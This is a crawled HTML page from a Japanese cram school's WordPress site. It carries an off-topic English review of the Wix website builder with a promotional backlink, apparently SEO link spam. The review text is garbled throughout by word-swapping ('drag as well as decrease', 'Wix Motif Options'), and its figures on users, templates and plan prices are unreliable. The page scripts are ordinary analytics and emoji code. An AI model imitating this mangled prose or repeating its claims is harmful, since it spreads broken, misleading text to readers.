

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/wix-website-builder-102/
body_size: 73549
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>wix website builder | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Wix is among the very best website building contractors" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/wix-website-builder-102/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="wix website builder | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="Wix is among the very best website building contractors" />
		<meta property="og:url" content="https://toshin-oe.com/wix-website-builder-102/" />
		<meta property="article:published_time" content="2020-02-01T01:16:51+00:00" />
		<meta property="article:modified_time" content="2020-02-20T21:05:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="wix website builder | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="Wix is among the very best website building contractors" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#blogposting","name":"wix website builder | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"wix website builder","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-02-01T01:16:51+09:00","dateModified":"2020-02-20T21:05:38+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#listItem","position":2,"name":"wix website builder","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#webpage","url":"https:\/\/toshin-oe.com\/wix-website-builder-102\/","name":"wix website builder | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"Wix is among the very best website building contractors","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/wix-website-builder-102\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-02-01T01:16:51+09:00","dateModified":"2020-02-20T21:05:38+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; wix website builder のコメントのフィード" href="https://toshin-oe.com/wix-website-builder-102/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/13507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=13507' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fwix-website-builder-102%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fwix-website-builder-102%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>wix website builder</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>wix website builder</h2>
                        <p class="info_date">2020/02/01</p>
                                                    <p>Wix is among the very best website building contractors in the market today. The platform is beginner-friendly, possesses streamlined designs, as well as includes the simple drag as well as drop feature. It permits you to generate attractive personal weblogs or expert company web sites. This internet site builder has ended up being incredibly successful and also has actually attracted over 103 million consumers to date. It possesses a significant concept assortment and also many customization tools. <a href="https://www.wixwebdesigns.com">wix website</a>  could be checked out completely free, for an unlimited amount of time. </p>

<h2>The Key Pros &amp; ConsFirst Impressions </h2>
<p>Wix stands out coming from various other drag and also decrease website building contractors withthe help of its ingenious side. It has actually constantly been known to include brand new designs and also attributes. This is a huge plus, due to the fact that no customer wishes to have an old website or even make use of a builder that carries out certainly not transform itself. </p>

<p>The platform creates a true initiative to stay up to date withmodern-day concept styles, including online video histories, parallax concepts, numerous segments on a webpage, etc. Wix is actually optimal for newbies due to the fact that it permits individuals to include all these elements to their site without making use of a product line of code. This website producer gives a style flexibility that can not quickly be actually located in various other builder software applications. </p>

<h2>Functionality </h2>
<p>This website builder&#8217;s very most ingenious attribute have to be ADI, whichstands for Artificial Layout Intelligence. Utilizing this function, you can easily have your website nearly completely built by the system on its own. Wix ADI automatically makes your internet site from A to Z as well as makes it look strongly specialist. It aids you set up the web design style, put your content, and finishup the initial draft of your internet site. </p>

<p>If you possess social media sites pages or even an additional website, you can consider that info over to Wix ADI and also they will definitely incorporate content coming from there in to your brand new Wix website. Afterwards 1st version of your web site, you are free of charge to make changes on your own. You can modify the color pattern, incorporate or even remove information, modify the font design, reposition content, as well as far more. </p>

<h2>Wix Motif OptionsWix Concept Options </h2>
<p>Wix uses its individuals 500 pre-designed motifs to pick from. They all have been brought in along witha wide range of niche markets as well as markets in thoughts, whichcomes in handy for any individual planning on creating their eCommerce along withWix. All templates look expert, sleek, and also up-to-date. </p>

<p>The design templates feature the drag and drop component, whichmakes it effortless for consumers who are not tech-savvy to construct a website from square one. You may use their sample-content in order to offer you a suggestion on exactly how to prepare your own web content. Or even, choose a theme witha blank canvas if you prefer to start from freshstart. </p>

<h2>Wix Mobile </h2>
<p>After you pick a Wix design template, the system automatically offers you a mobile-optimized model of that template. This is a website builder that does muchmore than simply compress your website, they supply a full user interface that allows you to make changes to the mobile phone version. You may intend to adapt the background, shades, as well as create other layout modifications in the Wix mobile editor. </p>

<p>Wix takes the content coming from your pc internet site as well as puts it in to the mobile website, whichenables you to manage whichmaterial to present or even conceal on the mobile phone model. This is very an unique attribute to invite a website builder, the capability to make special edits to the mobile phone model of your website. An added function that Wix has applied is actually the option to insert a phone number where your visitors may phone you automatically. </p>

<h2>Issues along withWix </h2>
<p>Users who have actually selected the cost-free wix website builder planning must be aware that the system&#8217;s ads are surprisingly prominent. After you release your website, their logo design adds will certainly be actually plainly noticeable under as well as edge of your website. This will accompany all the free of cost plannings of website builders yet Wix overdoes it in our point of view. </p>

<p>Another issue is actually Wix&#8217;s shortage of adaptability when it involves transforming motifs. If you perform wishto convert to a different design template, you will certainly be actually forced to re-insert all of your content on the brand new pages. </p>

<h2>PricingWix Motif Options testimonial </h2>
<p>Wix has 5 various pricing plans and one free planning. Hook up Domain name is actually $4.50/ month, Combination is $8.50/ month, Unlimited is $12.50/ month, eCommerce is $16.50/ month, and VIP is $24.50/ month. </p>

